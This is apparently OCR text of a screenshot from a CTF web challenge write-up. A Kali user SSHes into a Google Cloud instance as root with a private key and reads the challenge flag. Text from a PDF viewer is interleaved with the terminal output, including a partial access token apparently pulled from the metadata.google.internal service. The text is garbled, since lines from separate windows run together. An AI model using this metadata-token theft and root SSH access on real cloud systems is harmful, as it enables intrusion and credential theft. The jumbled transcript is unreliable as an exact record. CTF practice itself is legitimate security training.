 Applications Places Tilix Apr 24 20:20 1
1 / 1 Tilix: ghostccamm@kali: ~/Desktop/ctf2021-cyberapocalypse/web/gcloud_pwn/ssh-keys
1: ghostccamm@kali: ~/Desktop/ctf2021-cyberapocalypse/web/gcloud_pwn/ssh-keys
ghostccamm@kali:~/Desktop/ctf2021-cyberapocalypse/web/gcloud_pwn/ssh-keys$ ssh -i id_rsa root@162.222.183.14
Enter passphrase for key 'id_rsa':
Linux instance-1 4.19.0-16-cloud-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
Generated PDF for metadata.google.internal
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Automatic Zoom
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
{"access_token":"ya29.c.Ko8B-
Last login: Sat Apr 24 00:36:32 2021 from 83.40.0.246
root@instance-1:~# pwd
04AuPQLHoIwYW8","expires_in":2856,"token_type":"Bearer"}
/root
root@instance-1:~# cd pdfservice/
root@instance-1:~/pdfservice# ls -al
total 64
drwxr-xr-x 4 root root  4096 Apr 23 17:17 .
drwx------ 8 root root  4096 Apr 24 12:05 ..
-rw-r--r-- 1 root root   858 Apr 23 13:48 Dockerfile
-rwxr-xr-x 1 root root   185 Apr 23 13:51 build-docker.sh
drwxr-xr-x 3 root root  4096 Apr 23 14:37 challenge
-rw-r--r-- 1 root root 36373 Apr 23 10:59 chrome.json
drwxr-xr-x 2 root root  4096 Apr 23 11:58 config
-rw-r--r-- 1 root root    42 Apr 23 14:38 flag
root@instance-1:~/pdfservice# cat flag
CHTB{l00k_4t_m3_n0w_I_0wn_4ll_th3_cl0ut!}
root@instance-1:~/pdfservice#